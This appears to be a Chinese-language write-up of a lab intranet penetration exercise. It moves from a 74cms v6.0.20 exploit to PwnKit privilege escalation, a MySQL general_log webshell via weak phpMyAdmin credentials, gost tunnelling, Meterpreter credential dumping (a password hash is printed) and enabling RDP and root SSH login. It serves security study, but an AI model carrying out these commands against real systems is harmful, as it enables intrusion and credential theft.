外网打点



192.168.255.134

nmap先扫一下

尝试访问80与81端口,结果只有81端口可以访问,是骑士cms 74cms v6.0.20

查看版本,找一下公开漏洞。这cms好熟悉 之前肯定打过

https://www.cnblogs.com/twlr/p/14142870.html



直接getshell

信息搜集



64位Ubuntu www用户,双网卡 192.168.68.0/24 192.168.255.0/24,发现主机255.254

先上msf,开socks代理,然后尝试提权



提权



linux_exploit_suggester

CVE-2021-4034





然后拿root权限改下密码

服务器没装openssh server,由于通外网直接给他装一个

1 | sed -i '/PermitRootLogin /c PermitRootLogin yes' /etc/ssh/sshd_config |



激活root远程登陆并且上线msf

内网信息搜集

上传fscan搜集一波

搜集完发现Windows主机68.129,80端口hello world,dirsearch扫一下发现phpmyadmin

http://192.168.68.129/phpmyadmin/

内网主机1

http://192.168.68.129/phpmyadmin/

弱口令root/root上去,尝试getshell。



secure_file_priv为NULL,无法直接写文件getshell,尝试日志getshell





日志getshell

set global general_log = “ON”;





还差一个绝对路径,正好泄露了phpinfo

修改日志文件

set global general_log_file = “C:/phpstudy/PHPTutorial/WWW/shell.php”;



上蚁剑,msf自带socks代理麻了,还是gost吧

kali:

ubuntu:

还是先上线msf,gost多层转发



上线msf

思路如下:内网主机1连接外网主机5001端口,外网主机监听5001 转发到kali5001,kali msf监听5001

外网主机:./gost-linux-amd64 -L=:5001/192.168.255.132:5001



有火绒,生成shellcode先免杀

提权

msf getsystem直接得到system权限,当前不在域环境,不考虑域渗透。

凭证获取

load kiwi

creds_all

crow WIN-D4S86JO2R26 209c6174da490caeb422f3fa5a7ae634 7c87541fd3f3ef5016e12d411900c87a6046a8e8

解密得到密码admin

开启3389

1 | reg add "HKLM\System\CurrentControlSet\Control\TerminalServer\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f |

开完3389系统崩了 懒得再弄一次了 草。